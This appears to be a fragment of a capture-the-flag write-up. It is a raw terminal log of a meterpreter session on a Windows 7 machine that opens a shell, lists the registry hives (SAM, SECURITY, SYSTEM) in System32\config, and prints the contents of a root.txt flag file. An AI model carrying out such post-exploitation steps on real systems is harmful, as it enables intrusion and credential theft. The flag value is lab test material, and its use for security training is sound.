 meterpreter > shell
Process 2648 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows>cd  C:\Windows\System32\config
cd  C:\Windows\System32\config
C:\Windows\System32\config>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E033-3EDD
 Directory of C:\Windows\System32\config
05/27/2021  10:57 AM    <DIR>          .
05/27/2021  10:57 AM    <DIR>          ..
10/25/2019  10:46 PM            28,672 BCD-Template
05/27/2021  11:09 AM        18,087,936 COMPONENTS
05/27/2021  11:14 AM           262,144 DEFAULT
07/14/2009  03:34 AM    <DIR>          Journal
05/27/2021  11:14 AM    <DIR>          RegBack
10/26/2019  12:36 PM                70 root.txt
05/27/2021  10:57 AM           262,144 SAM
05/27/2021  11:08 AM           262,144 SECURITY
05/27/2021  12:00 PM        38,797,312 SOFTWARE
05/27/2021  12:09 PM        10,485,760 SYSTEM
11/21/2010  03:41 AM    <DIR>          systemprofile
10/25/2019  09:47 PM    <DIR>          TxR
               8 File(s)     68,186,182 bytes
               6 Dir(s)  20,424,204,288 bytes free
C:\Windows\System32\config>type root.txt
type root.txt
dff0f748678f280250f25a45b8046b4a
C:\Windows\System32\config>4